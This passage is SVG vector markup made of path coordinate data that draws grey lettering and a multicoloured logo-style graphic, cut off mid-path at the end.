	<path fill="#575756" d="M160.366,482.779h-9.758v-3.281h23.412v3.281h-9.758v25.994h-3.896V482.779z"/>
	<path fill="#575756" d="M181.81,479.498h4.305l11.439,29.275h-4.305l-3.197-8.816h-12.383l-3.279,8.816h-4.02L181.81,479.498z
		 M178.899,496.678h9.922l-4.879-13.652h-0.082L178.899,496.678z"/>
	<path fill="#575756" d="M200.794,479.498h10.045c4.51,0,7.98,1.148,10.414,3.445c2.432,2.295,3.648,5.795,3.648,10.496
		c0,2.459-0.273,4.639-0.82,6.539s-1.393,3.5-2.541,4.797c-1.148,1.299-2.611,2.289-4.387,2.973
		c-1.777,0.684-3.883,1.025-6.314,1.025h-10.045V479.498z M204.688,505.492h6.479c0.436,0,0.984-0.033,1.639-0.102
		c0.656-0.068,1.354-0.232,2.092-0.492s1.469-0.635,2.193-1.127s1.373-1.162,1.947-2.01c0.574-0.846,1.047-1.906,1.414-3.178
		c0.369-1.271,0.555-2.809,0.555-4.611c0-1.75-0.172-3.314-0.514-4.695c-0.342-1.379-0.9-2.549-1.68-3.506
		c-0.779-0.955-1.783-1.693-3.014-2.213s-2.748-0.779-4.551-0.779h-6.561V505.492z"/>
	<path fill="#575756" d="M236.831,482.779h-9.758v-3.281h23.412v3.281h-9.758v25.994h-3.896V482.779z"/>
	<path fill="#575756" d="M254.38,479.498h13.775c2.76,0,4.934,0.691,6.52,2.072c1.584,1.379,2.377,3.246,2.377,5.596
		c0,1.777-0.402,3.336-1.209,4.674c-0.807,1.34-2.098,2.256-3.875,2.748v0.082c0.848,0.162,1.539,0.438,2.07,0.818
		c0.533,0.383,0.965,0.842,1.293,1.375c0.328,0.531,0.559,1.127,0.697,1.783c0.135,0.656,0.246,1.34,0.326,2.049
		c0.055,0.711,0.104,1.443,0.145,2.193c0.041,0.752,0.109,1.477,0.205,2.174s0.246,1.367,0.451,2.01s0.512,1.209,0.922,1.701h-4.346
		c-0.273-0.301-0.459-0.711-0.553-1.23c-0.098-0.52-0.158-1.1-0.186-1.742s-0.055-1.332-0.082-2.07s-0.109-1.463-0.246-2.174
		c-0.109-0.711-0.246-1.387-0.41-2.029s-0.424-1.203-0.779-1.682c-0.355-0.477-0.826-0.859-1.414-1.146s-1.346-0.432-2.275-0.432
		h-9.512v12.506h-3.895V479.498z M266.392,492.988c0.902,0,1.764-0.068,2.584-0.205s1.537-0.402,2.152-0.799s1.107-0.93,1.477-1.6
		s0.553-1.537,0.553-2.604c0-1.449-0.41-2.645-1.23-3.588c-0.818-0.943-2.145-1.414-3.977-1.414h-9.676v10.209H266.392z"/>
	<path fill="#575756" d="M290.991,479.498h4.305l11.439,29.275h-4.305l-3.197-8.816h-12.383l-3.279,8.816h-4.02L290.991,479.498z
		 M288.081,496.678h9.922l-4.879-13.652h-0.082L288.081,496.678z"/>
	<path fill="#575756" d="M312.845,482.779h-9.758v-3.281h23.41v3.281h-9.758v25.994h-3.895V482.779z"/>
	<path fill="#575756" d="M347.163,488.068c-0.221-2.105-0.979-3.629-2.277-4.572c-1.297-0.943-2.959-1.414-4.98-1.414
		c-0.82,0-1.627,0.082-2.42,0.246s-1.496,0.438-2.111,0.82s-1.105,0.895-1.475,1.537s-0.555,1.441-0.555,2.398
		c0,0.902,0.268,1.633,0.801,2.193c0.531,0.561,1.242,1.02,2.131,1.373c0.889,0.355,1.893,0.65,3.014,0.883s2.268,0.484,3.443,0.758
		s2.324,0.594,3.445,0.963c1.119,0.369,2.117,0.869,2.992,1.496c0.875,0.631,1.578,1.43,2.111,2.4
		c0.533,0.969,0.801,2.166,0.801,3.586c0,1.559-0.35,2.891-1.047,3.998s-1.592,2.01-2.686,2.707
		c-1.094,0.695-2.316,1.209-3.67,1.537c-1.352,0.328-2.699,0.492-4.037,0.492c-1.641,0-3.191-0.205-4.654-0.615
		s-2.746-1.039-3.854-1.887s-1.982-1.92-2.625-3.219c-0.643-1.297-0.963-2.834-0.963-4.611h3.689c0,1.229,0.24,2.289,0.719,3.178
		c0.477,0.887,1.107,1.619,1.885,2.193c0.779,0.572,1.682,0.998,2.707,1.27c1.025,0.273,2.098,0.41,3.219,0.41
		c0.873,0,1.756-0.082,2.645-0.246c0.887-0.164,1.688-0.443,2.398-0.84s1.283-0.936,1.721-1.619s0.656-1.559,0.656-2.625
		c0-1.01-0.266-1.83-0.799-2.459s-1.236-1.141-2.111-1.537s-1.873-0.725-2.994-0.984s-2.268-0.514-3.443-0.76
		s-2.324-0.539-3.443-0.881c-1.121-0.342-2.125-0.799-3.014-1.373s-1.6-1.299-2.133-2.174c-0.533-0.873-0.799-1.98-0.799-3.32
		c0-1.477,0.301-2.754,0.902-3.834c0.6-1.08,1.4-1.967,2.398-2.664s2.131-1.217,3.402-1.559s2.576-0.512,3.916-0.512
		c1.502,0,2.896,0.178,4.182,0.531c1.285,0.357,2.404,0.918,3.361,1.682c0.957,0.766,1.723,1.729,2.297,2.891
		s0.889,2.549,0.943,4.162H347.163z"/>
	<path fill="#575756" d="M357.247,479.498h19.23v3.281h-15.334v9.307h13.447v3.279h-13.447v13.408h-3.896V479.498z"/>
	<path fill="#575756" d="M381.067,479.498h13.777c2.76,0,4.934,0.691,6.518,2.072c1.586,1.379,2.379,3.246,2.379,5.596
		c0,1.777-0.404,3.336-1.209,4.674c-0.807,1.34-2.1,2.256-3.875,2.748v0.082c0.846,0.162,1.537,0.438,2.07,0.818
		c0.533,0.383,0.963,0.842,1.291,1.375c0.328,0.531,0.561,1.127,0.697,1.783s0.246,1.34,0.328,2.049
		c0.055,0.711,0.102,1.443,0.143,2.193c0.041,0.752,0.109,1.477,0.205,2.174s0.246,1.367,0.451,2.01s0.514,1.209,0.924,1.701h-4.346
		c-0.275-0.301-0.459-0.711-0.555-1.23s-0.158-1.1-0.184-1.742c-0.027-0.643-0.057-1.332-0.082-2.07
		c-0.027-0.738-0.109-1.463-0.246-2.174c-0.109-0.711-0.246-1.387-0.41-2.029s-0.424-1.203-0.779-1.682
		c-0.355-0.477-0.826-0.859-1.414-1.146s-1.348-0.432-2.275-0.432h-9.512v12.506h-3.896V479.498z M393.081,492.988
		c0.902,0,1.764-0.068,2.582-0.205c0.82-0.137,1.539-0.402,2.154-0.799c0.613-0.396,1.105-0.93,1.475-1.6s0.555-1.537,0.555-2.604
		c0-1.449-0.41-2.645-1.23-3.588s-2.146-1.414-3.977-1.414h-9.676v10.209H393.081z"/>
	<path fill="#575756" d="M417.681,479.498h4.305l11.439,29.275h-4.305l-3.199-8.816H413.54l-3.281,8.816h-4.018L417.681,479.498z
		 M414.769,496.678h9.922l-4.879-13.652h-0.082L414.769,496.678z"/>
	<path fill="#575756" d="M436.663,479.498h3.895v14.598l14.842-14.598h5.043l-12.34,11.809l12.832,17.467h-4.92l-10.578-14.801
		l-4.879,4.551v10.25h-3.895V479.498z"/>
	<path fill="#575756" d="M472.087,482.779h-9.758v-3.281h23.41v3.281h-9.758v25.994h-3.895V482.779z"/>
	<path fill="#575756" d="M489.634,479.498h3.896v29.275h-3.896V479.498z"/>
	<path fill="#575756" d="M498.614,494.137c0-1.996,0.293-3.916,0.881-5.762c0.588-1.844,1.469-3.477,2.645-4.898
		c1.174-1.422,2.637-2.557,4.387-3.404c1.75-0.846,3.785-1.27,6.109-1.27c2.322,0,4.359,0.424,6.109,1.27
		c1.748,0.848,3.211,1.982,4.387,3.404c1.174,1.422,2.057,3.055,2.645,4.898c0.588,1.846,0.881,3.766,0.881,5.762
		c0,1.994-0.293,3.914-0.881,5.76s-1.471,3.479-2.645,4.9c-1.176,1.42-2.639,2.555-4.387,3.402c-1.75,0.846-3.787,1.271-6.109,1.271
		c-2.324,0-4.359-0.426-6.109-1.271c-1.75-0.848-3.213-1.982-4.387-3.402c-1.176-1.422-2.057-3.055-2.645-4.9
		S498.614,496.131,498.614,494.137z M502.509,494.137c0,1.475,0.191,2.932,0.574,4.365c0.383,1.436,0.984,2.727,1.803,3.875
		c0.82,1.148,1.873,2.07,3.158,2.768c1.283,0.697,2.814,1.045,4.592,1.045c1.775,0,3.307-0.348,4.592-1.045s2.338-1.619,3.156-2.768
		c0.82-1.148,1.422-2.439,1.805-3.875c0.383-1.434,0.574-2.891,0.574-4.365c0-1.477-0.191-2.932-0.574-4.367
		s-0.984-2.727-1.805-3.875c-0.818-1.148-1.871-2.07-3.156-2.768s-2.816-1.045-4.592-1.045c-1.777,0-3.309,0.348-4.592,1.045
		c-1.285,0.697-2.338,1.619-3.158,2.768c-0.818,1.148-1.42,2.439-1.803,3.875S502.509,492.66,502.509,494.137z"/>
	<path fill="#575756" d="M531.741,479.498h4.141l15.416,23.74h0.082v-23.74h3.689v29.275h-4.264l-15.293-23.494h-0.082v23.494
		h-3.689V479.498z"/>
	<path fill="#575756" d="M261.065,519.498h3.895v12.588h15.416v-12.588h3.895v29.275h-3.895v-13.408H264.96v13.408h-3.895V519.498z"
		/>
	<path fill="#575756" d="M298.948,519.498h4.305l11.439,29.275h-4.305l-3.197-8.816h-12.383l-3.279,8.816h-4.02L298.948,519.498z
		 M296.038,536.678h9.922l-4.879-13.652h-0.082L296.038,536.678z"/>
	<path fill="#575756" d="M317.931,519.498h3.896v25.994h15.498v3.281h-19.395V519.498z"/>
	<path fill="#575756" d="M341.671,519.498h3.895v25.994h15.498v3.281h-19.393V519.498z"/>
	<path fill="#575756" d="M365.409,519.498h20.213v3.281h-16.318v9.307h15.211v3.279h-15.211v10.127h16.441v3.281h-20.336V519.498z"
		/>
	<path fill="#575756" d="M409.442,556.891c-1.969-3.061-3.533-6.129-4.695-9.205c-1.162-3.074-1.742-6.402-1.742-9.982
		c0-3.225,0.547-6.479,1.641-9.758c1.092-3.281,2.691-6.328,4.797-9.143h2.664c-1.969,3.088-3.361,6.178-4.182,9.266
		s-1.23,6.301-1.23,9.635c0,3.443,0.416,6.717,1.25,9.818c0.834,3.104,2.221,6.227,4.162,9.369H409.442z"/>
	<path fill="#575756" d="M432.894,528.068c-0.221-2.105-0.979-3.629-2.277-4.572c-1.297-0.943-2.959-1.414-4.98-1.414
		c-0.82,0-1.627,0.082-2.42,0.246s-1.496,0.438-2.111,0.82s-1.105,0.895-1.475,1.537s-0.555,1.441-0.555,2.398
		c0,0.902,0.268,1.633,0.801,2.193c0.531,0.561,1.242,1.02,2.131,1.373c0.889,0.355,1.893,0.65,3.014,0.883s2.268,0.484,3.443,0.758
		s2.324,0.594,3.445,0.963c1.119,0.369,2.117,0.869,2.992,1.496c0.875,0.631,1.578,1.43,2.111,2.4
		c0.533,0.969,0.801,2.166,0.801,3.586c0,1.559-0.35,2.891-1.047,3.998s-1.592,2.01-2.686,2.707
		c-1.094,0.695-2.316,1.209-3.67,1.537c-1.352,0.328-2.699,0.492-4.037,0.492c-1.641,0-3.191-0.205-4.654-0.615
		s-2.746-1.039-3.854-1.887s-1.982-1.92-2.625-3.219c-0.643-1.297-0.963-2.834-0.963-4.611h3.689c0,1.229,0.24,2.289,0.719,3.178
		c0.477,0.887,1.107,1.619,1.885,2.193c0.779,0.572,1.682,0.998,2.707,1.27c1.025,0.273,2.098,0.41,3.219,0.41
		c0.873,0,1.756-0.082,2.645-0.246c0.887-0.164,1.688-0.443,2.398-0.84s1.283-0.936,1.721-1.619s0.656-1.559,0.656-2.625
		c0-1.01-0.266-1.83-0.799-2.459s-1.236-1.141-2.111-1.537s-1.873-0.725-2.994-0.984s-2.268-0.514-3.443-0.76
		s-2.324-0.539-3.443-0.881c-1.121-0.342-2.125-0.799-3.014-1.373s-1.6-1.299-2.133-2.174c-0.533-0.873-0.799-1.98-0.799-3.32
		c0-1.477,0.301-2.754,0.902-3.834c0.6-1.08,1.4-1.967,2.398-2.664s2.131-1.217,3.402-1.559s2.576-0.512,3.916-0.512
		c1.502,0,2.896,0.178,4.182,0.531c1.285,0.357,2.404,0.918,3.361,1.682c0.957,0.766,1.723,1.729,2.297,2.891
		s0.889,2.549,0.943,4.162H432.894z"/>
	<path fill="#575756" d="M450.851,519.498h4.305l11.439,29.275h-4.305l-3.197-8.816H446.71l-3.279,8.816h-4.02L450.851,519.498z
		 M447.94,536.678h9.922l-4.879-13.652h-0.082L447.94,536.678z"/>
	<path fill="#575756" d="M480.903,519.498h4.305l11.439,29.275h-4.305l-3.199-8.816h-12.381l-3.281,8.816h-4.018L480.903,519.498z
		 M477.991,536.678h9.922l-4.879-13.652h-0.082L477.991,536.678z"/>
	<path fill="#575756" d="M499.886,519.498h3.895v25.994h15.498v3.281h-19.393V519.498z"/>
	<path fill="#575756" d="M523.624,519.498h20.213v3.281h-16.318v9.307h15.211v3.279h-15.211v10.127h16.441v3.281h-20.336V519.498z"
		/>
	<path fill="#575756" d="M546.419,556.891c1.967-3.088,3.361-6.178,4.182-9.266s1.23-6.301,1.23-9.635
		c0-3.443-0.418-6.717-1.25-9.82c-0.836-3.102-2.223-6.225-4.162-9.367h2.664c0.984,1.531,1.873,3.055,2.666,4.57
		c0.793,1.518,1.469,3.063,2.029,4.633c0.561,1.572,0.99,3.178,1.291,4.818s0.451,3.361,0.451,5.166
		c0,3.225-0.547,6.479-1.641,9.758s-2.691,6.328-4.797,9.143H546.419z"/>
</g>
<g>
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M497.545,386.357c0.4-0.143,1.393-0.143,1.793,0
			C498.74,386.357,498.143,386.357,497.545,386.357z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M520.32,386.357c0.148-0.141,0.877-0.141,1.025,0
			C521.004,386.357,520.662,386.357,520.32,386.357z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M527.402,386.357c0.174-0.143,0.934-0.143,1.107,0
			C528.141,386.357,527.771,386.357,527.402,386.357z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M475.367,386.443c1.705-0.143,4.008-0.143,5.715,0
			C479.176,386.443,477.271,386.443,475.367,386.443z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M481.338,386.443c0.314-0.197,0.994-0.031,1.449-0.086
			C482.473,386.557,481.793,386.387,481.338,386.443z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M482.787,386.357c1.996,0.023,5.25,0,7.592,0
			c2.588,0,4.867,0.051,7.166,0c0.598,0,1.195,0,1.793,0c7.34,0.012,13.645,0.012,20.982,0c0.342,0,0.684,0,1.025,0
			c2.018,0,4.037,0,6.057,0c0.369,0,0.738,0,1.107,0c3.992,0,8.111,0,12.199,0c1.314,0,2.615,0.01,3.838,0
			c0.23,0.141,1.049,0.141,1.279,0c2.875,0.063,5.508-0.082,8.275,0.086c0.248,2.383-0.047,5.271,0.086,7.334
			c-0.199,2.049-0.029,4.465-0.086,6.656c0,3.525,0,7.051,0,10.576c-0.199,1.082-0.029,2.531-0.086,3.754
			c0.012,3.553-0.016,7.828,0,10.834c-0.199,1.166-0.029,2.701-0.084,4.01c0,2.758,0,5.516,0,8.273
			c-0.143,0.146-0.143,0.877,0,1.023c0,0.057,0,0.113,0,0.17c-0.199,0.57-0.031,1.508-0.086,2.219c0,0.541,0,1.08,0,1.621
			c0,0.709,0,1.422,0,2.131c0,2.305,0,4.607,0,6.91c-0.143,0.146-0.143,0.877,0,1.025c0.014,0.43-0.131,0.428,0,0.682
			c-0.199,1.023-0.029,2.416-0.086,3.582c0,0.113,0,0.229,0,0.342c0,0.313,0,0.625,0,0.938c0.025,0.139-0.08,0.146-0.084,0.256
			c-0.492,0.141-1.051,0.088-1.537,0.086c-0.195,0-0.416-0.004-0.596,0c-0.273,0.006-0.51,0.002-0.768,0
			c-0.965-0.006-1.889,0-2.816,0c-0.32,0-0.715-0.012-1.279,0c-1.463,0.031-3.006-0.037-4.436,0
			c-3.695-0.199-7.762-0.029-11.602-0.086c-3.924,0-7.848,0-11.771,0c-1.109-0.197-2.588-0.027-3.838-0.084
			c-0.398,0-0.797,0-1.195,0c-1.137,0.057-2.502-0.113-3.496,0.084c-1.867-0.021-4.27,0.016-6.398,0
			c-1.65-0.143-3.895-0.143-5.545,0c-0.797,0-1.592,0-2.389,0c-0.371-0.197-1.107-0.029-1.621-0.084c-1.592,0-3.184,0-4.777,0
			c-1.535,0.057-3.297-0.113-4.691,0.084c-1.791,0-3.582,0-5.373,0c-1.109-0.197-2.588-0.027-3.84-0.084c-0.396,0-0.795,0-1.193,0
			c-0.74,0.057-1.705-0.113-2.303,0.084c-0.059,0-0.115,0-0.172,0c-4.719-0.197-9.809-0.027-14.672-0.084
			c-0.313-0.029-0.756,0.072-0.938-0.086c-0.246-2.975,0.074-5.504-0.086-7.848c0.197-0.371,0.029-1.109,0.086-1.621
			c0-0.199,0-0.398,0-0.598c0-0.596,0-1.193,0-1.791c0-9.781,0-19.563,0-29.344c0.199-4.209,0.027-8.785,0.084-13.137
			c0.057-5.887-0.113-11.998,0.086-17.742c5.646-0.141,12.24-0.066,18.768-0.086c1.904,0,3.809,0,5.715,0c0.086,0,0.17,0,0.256,0
			C481.793,386.387,482.473,386.557,482.787,386.357z M531.752,386.529c-5.473-0.18-11.611,0.053-17.656-0.086
			c-0.117-0.004-0.164,0.09-0.342,0.086c-0.252-0.008-0.58-0.098-0.854-0.086c-1.639,0.063-3.934,0.096-5.887,0.086
			c-1.207-0.008-2.391,0-3.582,0c-1.787,0-3.52-0.111-5.375-0.086c-2.119,0.027-4.559,0.086-6.994,0.086
			c-5.123,0-10.127-0.113-15.184,0c-6.311,0.139-12.783,0.023-19.193,0.082c-0.162,23.666-0.027,48.139-0.172,71.828
			c5.541,0.125,11.764,0.127,16.635,0.084c2.422-0.021,5.275-0.037,7.422,0.086c0.15,0.008,0.266-0.088,0.34-0.086
			c4.047,0.176,8.139,0,12.199,0c6.473,0,13.125,0.064,18.938,0c0.516-0.006,1.016,0,1.535,0c5.303,0,10.055-0.012,15.1,0.086
			c4.633,0.09,9.525-0.045,14.074,0c3.383,0.033,7.234-0.07,10.748,0.086c0.156-0.625,0.15-1.287,0.172-1.963
			c0-0.002-0.082,0.004-0.086,0c-0.057-0.045,0.088-0.102,0.086-0.084c0.049-0.324-0.006-0.555,0-0.855
			c0.078-5.148-0.068-9.953,0.084-14.672c0.1-3.057-0.098-6.135,0-9.213c0.098-3.018,0.086-6.041,0.086-9.041
			c0-11.988,0.258-24.047,0.17-36.338C546.559,386.348,539.15,386.77,531.752,386.529z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M544.547,386.357c0.428,0,0.854,0,1.279,0
			C545.596,386.498,544.777,386.498,544.547,386.357z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#2E2926" d="M554.016,386.529c0.088,12.291-0.17,24.35-0.17,36.338
			c0,3,0.012,6.023-0.086,9.041c-0.098,3.078,0.1,6.156,0,9.213c-0.152,4.719-0.006,9.523-0.084,14.672
			c-0.006,0.301,0.049,0.531,0,0.855c0.002-0.018-0.143,0.039-0.086,0.084c0.004,0.004,0.086-0.002,0.086,0
			c-0.021,0.676-0.016,1.338-0.172,1.963c-3.514-0.156-7.365-0.053-10.748-0.086c-4.549-0.045-9.441,0.09-14.074,0
			c-5.045-0.098-9.797-0.086-15.1-0.086c-0.52,0-1.02-0.006-1.535,0c-5.813,0.064-12.465,0-18.938,0c-4.061,0-8.152,0.176-12.199,0
			c-0.074-0.002-0.189,0.094-0.34,0.086c-2.146-0.123-5-0.107-7.422-0.086c-4.871,0.043-11.094,0.041-16.635-0.084
			c0.145-23.689,0.01-48.162,0.172-71.828c6.41-0.059,12.883,0.057,19.193-0.082c5.057-0.113,10.061,0,15.184,0
			c2.436,0,4.875-0.059,6.994-0.086c1.855-0.025,3.588,0.086,5.375,0.086c1.191,0,2.375-0.008,3.582,0
			c1.953,0.01,4.248-0.023,5.887-0.086c0.273-0.012,0.602,0.078,0.854,0.086c0.178,0.004,0.225-0.09,0.342-0.086
			c6.045,0.139,12.184-0.094,17.656,0.086C539.15,386.77,546.559,386.348,554.016,386.529z M459.33,427.814
			c0.014-0.029,0.15-0.047,0.17-0.086c0.438-0.795,0.758-1.65,1.195-2.473c0.107-0.203,0.227-0.393,0.34-0.598
			c0.348-0.627,0.689-1.217,1.023-1.791c0.607-0.047,1.41,0.102,1.877-0.084c0.229-1.563,0.002-3.326,0.172-4.777
			c2.816-0.266,5.805,0.123,8.273-0.086c0.055-1.396-0.111-3.012,0.086-4.266c2.021,0.139,4.375-0.055,6.227,0.256
			c0,0.541,0,1.082,0,1.621c1.199,0.141,2.98,0.141,4.18,0c-0.047-2.203,0.027-4.578,0.086-6.654
			c0.008-0.275-0.088-0.59-0.086-0.852c0.006-0.791,0.182-1.404-0.17-1.963c0.908-1.451,1.916-2.805,2.814-4.266
			c0.105-0.234,0.01-0.672,0.342-0.682c0.322,0.074,0.072,0.723,0.256,0.938c0.5,0.631,0.854,1.346,1.279,2.049
			s0.871,1.414,1.279,2.131c-0.117,0.295-0.283,0.516-0.342,0.854c-0.1,0.596,0,1.412,0,2.133c0,2.254,0.031,4.582,0,6.313
			c0.633,1.01,1.379,1.803,2.219,2.9c0.15,0.197,0.313,0.506,0.512,0.768c0.182,0.238,0.406,0.436,0.598,0.682
			c0.195,0.256,0.33,0.52,0.512,0.77c0.098,0.133,0.283,0.166,0.34,0.256c0.146,0.221,0.258,0.887,0.086,1.021
			c-0.053,0.045,0.086,0.109,0.086,0.086c0.002,0.889,0,1.77,0,2.559c0,1.061-0.188,2.471,0,3.412
			c0.047,0.24,0.279,0.541,0.426,0.854c0.447,0.957,0.967,1.926,1.365,2.73c0.641,1.297,1.189,2.488,1.877,3.582
			c0.834,0.234,1.568,0.592,2.217,0.854c0.258,0.104,0.537,0.266,0.854,0.256c-0.074-0.445,0.061-0.855,0.086-1.365
			c0.025-0.523-0.143-1.188,0-1.707c0.123-0.451,0.58-0.602,0.682-1.021c0.148-0.609,0-1.529,0-2.303c0-1.881,0.018-4.086,0-5.547
			c-0.008-0.6,0.008-1.203,0.086-1.533c0.182-0.389,0.645-0.641,0.768-1.195c0.156-0.711,0-1.82,0-2.814c0-1.014,0-2.055,0-2.902
			c0.016-0.383-0.529-0.209-0.426-0.682c0.188-0.693,0.102-1.66,0.34-2.303c0.268-0.24,0.803,0.195,1.109-0.086
			c0.633-5.133,1.111-10.418,1.621-15.525c0.07-0.701,0.135-1.449,0.34-2.131c0.316,0.221,0.221,0.643,0.258,0.938
			c0.047,0.381,0.055,0.76,0.084,1.109c0.199,2.373,0.408,4.551,0.598,6.824c0.25,3.016,0.561,6.037,0.938,8.871
			c0.094,0.248,0.762-0.078,0.854,0.17c0.223,0.631,0.182,1.523,0.426,2.133c-0.092,0.266-0.283,0.506-0.34,0.854
			c-0.148,0.896,0,2.148,0,3.326c0,1.145-0.115,2.33,0.17,3.158c0.463,0.229,1.316,0.342,1.791,0.084
			c0.154-0.912,0.086-2.014,0.086-3.156c0-1.127,0.162-2.41,0-3.326c-0.068-0.393-0.295-0.371-0.256-0.77
			c0.203-0.648,0.314-1.391,0.512-2.047c0.283-0.084,0.928,0.189,0.938-0.17c0.375-2.771,0.6-5.648,0.854-8.529
			c0.125-1.428,0.279-2.83,0.428-4.266c0.146-1.418,0.145-2.881,0.426-4.266c0.242,0.229,0.223,0.656,0.256,0.938
			c0.045,0.373,0.055,0.754,0.086,1.109c0.451,5.164,0.941,10.283,1.449,15.27c0.203,0.168,0.764-0.023,0.938,0.172
			c-0.012,0.744,0.51,1.566,0.428,2.217c-0.035,0.277-0.102,0.178-0.256,0.428c-0.109,0.176-0.133,0.316-0.172,0.512
			c-0.219,1.141,0.059,2.633,0.086,3.838c0.01,0.434-0.188,0.801,0,1.193c1.328-0.18,2.635-0.379,3.926-0.596
			c0-1.764,0-3.527,0-5.291c-0.057-0.305-0.348-0.465-0.428-0.852c-0.088-0.428,0.064-0.988,0-1.535
			c0.313-0.258,0.928-0.211,1.109-0.598c0.074-0.529-0.133-0.777-0.256-1.107c0.383-0.201,0.213-0.631,0.256-0.939
			c0.049-0.352,0.033-0.791,0.17-1.109c0.074-0.172,0.363-0.34,0.426-0.426c0.063-0.082,0.02-0.188,0.086-0.256
			c0.205-0.207,0.617-0.244,0.684-0.598c-0.035-0.373,0.045-0.65,0-0.938c-0.049-0.297-0.305-0.461-0.258-0.77
			c-0.061-0.264,0.256-0.262,0.342-0.426c0.137-0.258,0.111-0.672,0.172-0.938c0.066-0.297,0.457-0.469,0.426-0.768
			c0.248-0.123-0.131-0.871,0.342-0.768c-0.064,0.402,0.096,0.586,0.084,0.938c0.193,0.176,0.303,0.438,0.426,0.682
			c0.004,0.281,0.145,0.426,0.086,0.768c0.066,0.248,0.404,0.223,0.342,0.598c-0.16,0.475-0.313,0.836-0.256,1.281
			c0.092,0.721,0.953,0.963,1.193,1.789c0.209,0.719-0.047,1.42,0.172,1.879c0.047,0.094,0.287,0.133,0.17,0.34
			c-0.414,0.244-0.313,0.836-0.256,1.365c1.244,0.262,2.529,0.484,3.84,0.682c0.076-0.715,0.125-1.287-0.172-1.791
			c0.529-0.863,0.148-1.695,0.512-2.559c0.102-0.242,0.27-0.439,0.428-0.598c0.123-0.125,0.283-0.121,0.34-0.17
			c0.182-0.158,0.074-0.104,0.172-0.426c0.166-0.563,0.02-0.871-0.172-1.195c-0.045-0.303,0.303-0.211,0.256-0.512
			c-0.082-0.881,0.16-1.191,0.428-1.621c0.064-0.104,0.287-0.154,0.34-0.256c0.104-0.193-0.148-0.455,0.172-0.512
			c0.01,0.49,0.256,0.764,0.426,1.023c0.342,0.521,0.041,1.416,0.512,1.963c-0.355,0.238-0.482,0.699-0.34,1.193
			c0.1,0.35,0.65,0.494,0.852,0.938c0.24,0.527,0.072,1.166,0.172,1.707c0.074,0.41,0.285,0.68,0.426,1.023
			c-0.42,0.264-0.207,1.16-0.256,1.791c0.305,0.516,0.955,0.488,1.109,1.023c0.057,0.197,0.049,0.625,0,0.854
			c-0.023,0.111-0.123,0.158-0.172,0.256c-0.061,0.121-0.063,0.164-0.084,0.342c-0.166,1.266,0,2.912,0,4.521
			c0,0.736-0.008,1.459,0,2.217c0.006,0.68,0.092,1.383,0.084,2.047c-0.012,1.055-0.1,2.23-0.084,3.412
			c0.012,0.928,0.031,2.283,0.084,3.156c0.072,1.145-0.197,2.482,0,3.326c0.057,0.236,0.326,0.479,0.514,0.77
			c0.051,0.08,0.041,0.188,0.084,0.254c0.133,0.217,0.305,0.406,0.428,0.598c0.398,0.625,0.953,1.283,1.023,1.707
			c0.012,0.074-0.074,0.201-0.086,0.342c-0.094,1.049,0.072,2.141,0,3.07c0.572,0.129,1.678,0.174,2.133-0.084
			c0.018-1.174,0.002-2.186,0-3.158c-0.002-0.992,0.152-2.02-0.172-3.07c0.291-0.43,0.967-0.742,1.109-1.279
			c0.086-0.318-0.031-0.938,0-1.451c0.045-0.74,0.023-1.428,0-2.133c-0.016-0.52,0.09-1.014-0.17-1.363
			c0.197-0.242,0.492-0.438,0.596-0.939c0.152-0.721-0.023-2.014-0.254-2.303c-0.035-0.172,0.105-0.195,0.17-0.34
			c0.264-0.596,0.084-1.758,0.084-2.732c0-0.854,0.1-1.803,0-2.301c-0.123-0.625-0.631-0.887-0.766-1.281
			c0.207-0.154,0.428-0.426,0.512-0.852c0.1-0.518,0.045-1.988-0.086-2.217c-0.068-0.121-0.352-0.152-0.256-0.342
			c0.105-0.35,0.635-0.277,0.682-0.684c0.172-1.48,0.227-3.354,0.342-4.863c0.045-0.59,0.178-1.143,0.17-1.619
			c-0.004-0.316,0.074-0.381-0.17-0.598c-0.035-0.348,0.088-0.539,0.426-0.512c0.516,0.211-0.066,0.627-0.084,0.684
			c-0.043,0.139,0.086,0.201,0.084,0.34c-0.004,0.484,0.121,1.035,0.172,1.621c0.137,1.6,0.299,3.428,0.426,4.947
			c0.221-0.01,0.418-0.281,0.598-0.512c0.148-0.189,0.365-0.496,0.426-0.768c0.129-0.578,0.086-2.328,0-2.816
			c-0.066-0.375-0.299-0.605-0.342-0.852c0.225-0.348,0.457-0.781,0.598-1.023c0.107-0.188,0.182-0.299,0.256-0.428
			c0.109-0.186,0.182-0.297,0.256-0.426c0.273-0.471,0.682-1.141,0.768-1.621c0.082-0.459-0.059-1.02,0-1.621
			c0.084-0.395-0.51-0.115-0.426-0.512c0-0.512,0-1.023,0-1.535c0.209-0.16,0.611-0.129,0.854-0.256
			c0.307-3.307,0.418-7.104,0.682-10.408c0.039-0.479-0.043-1.078,0.256-1.363c0.34,3.896,0.611,7.863,0.939,11.771
			c-0.002,0.344,0.684-0.002,0.682,0.342c0,0.482,0,0.967,0,1.449c-0.078,0.205-0.434,0.137-0.512,0.342
			c-0.035,0.717,0.029,1.336,0.086,1.961c0.166,0.176,0.473,0.209,0.512,0.514c0.441,1.035,0.928,2.027,1.365,3.07
			c-0.229,0.191-0.219,0.455-0.258,0.768c-0.08,0.654-0.113,1.674,0,2.303c0.141,0.779,0.785,1.391,0.939,1.877
			c0.107,0.018,0.174,0.133,0.17-0.086c0.268-1.762,0.256-3.9,0.428-5.459c0.043-0.406,0.137-0.891,0.084-1.109
			c-0.059-0.246-0.453-0.283-0.34-0.598c0.104-0.301,0.445-0.498,0.768-0.34c0.139,0.566-0.238,0.615-0.256,1.023
			c0.139,1.545,0.365,3.535,0.512,5.117c0.057,0.617-0.047,1.336,0.084,1.793c0.111,0.383,0.475,0.652,0.684,0.938
			c-0.279,0.172-0.221,0.494-0.256,0.854c-0.064,0.641,0.049,1.447,0,2.047c-0.09,0.25-0.279,0.484-0.342,0.854
			c-0.086,0.504,0,1.383,0,2.217c0,1.35-0.16,2.543,0.342,3.072c-0.609,0.357-0.242,1.691-0.342,2.559
